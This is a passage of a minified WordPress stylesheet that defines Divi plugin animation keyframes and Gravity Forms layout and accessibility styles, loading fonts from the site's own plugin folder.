dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes lds-ring{0%{transform:rotate(0)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.svg?o6rzdt#gform-icons-theme)format("svg");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;clip-path:none;border:0;width:auto;height:auto;margin:0;position:static!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-rows:repeat(auto-fill,auto);grid-template-columns:repeat(12,1fr);width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme 